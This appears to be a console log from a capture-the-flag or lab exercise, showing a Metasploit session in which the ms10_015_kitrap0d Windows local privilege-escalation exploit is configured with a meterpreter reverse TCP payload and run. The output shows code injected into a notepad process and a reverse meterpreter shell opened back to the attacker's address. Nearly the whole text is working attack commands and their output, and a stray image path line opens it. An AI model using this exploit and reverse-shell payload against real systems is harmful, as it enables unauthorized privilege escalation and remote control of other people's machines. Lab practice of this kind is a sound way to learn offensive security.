 msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 2222 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.3:2222
[*] Launching notepad to host the exploit...
[+] Process 3952 launched.
[*] Reflectively injecting the exploit DLL into 3952...
[*] Injecting exploit into 3952 ...
[*] Exploit injected. Injecting payload into 3952...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.3:2222 -> 10.10.10.5:49159) at 2020-12-09 05:54:10 -0500
meterpreter >